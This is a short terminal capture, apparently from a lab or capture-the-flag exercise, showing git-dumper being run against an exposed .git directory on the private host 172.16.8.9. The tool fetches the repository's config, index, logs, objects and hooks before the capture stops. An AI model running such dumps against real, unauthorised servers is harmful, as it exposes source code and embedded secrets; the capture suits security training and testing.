 ┌──(vert16x㉿vert16x)-[~/Desktop/Archives/Tools/git-dumper]
└─$ python3 git_dumper.py http://172.16.8.9/.git Exposed
[-] Testing http://172.16.8.9/.git/HEAD [200]
[-] Testing http://172.16.8.9/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://172.16.8.9/.git/ [200]
[-] Fetching http://172.16.8.9/.gitignore [404]
[-] http://172.16.8.9/.gitignore responded with status code 404
[-] Fetching http://172.16.8.9/.git/HEAD [200]
[-] Fetching http://172.16.8.9/.git/COMMIT_EDITMSG [200]
[-] Fetching http://172.16.8.9/.git/refs/ [200]
[-] Fetching http://172.16.8.9/.git/branches/ [200]
[-] Fetching http://172.16.8.9/.git/config [200]
[-] Fetching http://172.16.8.9/.git/hooks/ [200]
[-] Fetching http://172.16.8.9/.git/description [200]
[-] Fetching http://172.16.8.9/.git/index [200]
[-] Fetching http://172.16.8.9/.git/logs/ [200]
[-] Fetching http://172.16.8.9/.git/objects/ [200]
[-] Fetching http://172.16.8.9/.git/info/ [200]
[-] Fetching http://172.16.8.9/.git/refs/heads/ [200]
[-] Fetching http://172.16.8.9/.git/refs/tags/ [200]
[-] Fetching http://172.16.8.9/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://172.16.8.9/.git/hooks/fsmonitor-watchman.sample [200]